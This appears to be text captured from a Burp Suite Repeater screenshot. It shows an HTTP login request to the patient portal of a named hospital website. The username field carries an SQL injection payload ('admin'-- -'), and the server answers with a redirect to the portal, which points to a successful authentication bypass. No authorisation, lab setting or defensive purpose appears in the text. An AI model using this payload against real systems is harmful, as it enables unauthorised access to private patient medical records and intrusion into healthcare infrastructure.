 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Follow redirection Burp AI Target: https://medirozahospital.com HTTP/2
Request
Pretty Raw Hex \n
1 POST /patient/login.php HTTP/2
2 Host: medirozahospital.com
3 Cookie: PHPSESSID=a00aebcrmhml35v7gc3dj3ocht
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin: https://medirozahospital.com
11 Referer: https://medirozahospital.com/patient/login.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=admin'-- -&password=anything
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 X-Powered-By: PHP/8.2.36
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-cache, no-store, must-revalidate, max-age=0
5 Pragma: no-cache
6 Location: portal.php
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 0
9 Date: Sun, 22 Nov 2026 17:05:09 GMT
10 Server: LiteSpeed
11 X-Turbo-Charged-By: LiteSpeed
12
13
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 10
Inspector
Notes
Custom actions
Done 335 bytes | 1,051 millis
Event log (9) All issues Memory: 138.9MB of 970.0MB Disabled